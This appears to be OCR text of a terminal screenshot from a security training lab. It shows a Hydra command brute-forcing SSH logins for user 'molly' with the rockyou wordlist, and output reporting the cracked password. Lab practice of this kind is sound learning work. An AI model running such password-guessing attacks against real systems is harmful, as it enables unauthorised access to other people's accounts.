 root's Home
Terminal
Tools
Additional Tools
NetworkConfigs
root@ip-10-10-48-238: ~
File Edit View Search Terminal Help
root@ip-10-10-48-238:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt ssh://10.10.24
9.30
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-25 19:59:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398)
, ~896525 tries per task
[DATA] attacking ssh://10.10.249.30:22/
[22][ssh] host: 10.10.249.30   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-25 19:59:18
root@ip-10-10-48-238:~#